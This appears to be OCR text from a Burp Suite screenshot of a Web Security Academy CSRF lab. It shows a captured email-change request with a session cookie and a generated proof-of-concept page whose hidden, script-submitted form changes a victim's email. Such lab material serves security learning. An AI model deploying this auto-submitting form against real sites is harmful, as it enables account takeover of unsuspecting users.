 Request
Pretty Raw Hex
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a020009030145bcc28693de00190075.web-security-academy.net
3 Cookie: session=0vDmI7TGqKnqto9oddcO9UjR7dnkQSkC
4 Content-Length: 23
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a020009030145bcc28693de00190075.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Safari/537.36 Edg/110.0.1587.63
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a020009030145bcc28693de00190075.web-security-academy.net/my-
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22
23 email=admin%40admin.com
CSRF PoC generator
Request to: https://0a020009030145bcc28693de00190075.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a020009030145bcc28693de00190075.web-security-academy.net
3 Cookie: session=0vDmI7TGqKnqto9oddcO9UjR7dnkQSkC
4 Content-Length: 23
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a020009030145bcc28693de00190075.web-security-academy.net
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a020009030145bcc28693de00190075.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="admin668&#64;admin&#46;com" />
6 </form>
7 <script>
8 history.pushState('', '', '/');
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
\n
Inspector
Request attributes
Request query par
Request body par
Request cookies
Request headers
Response headers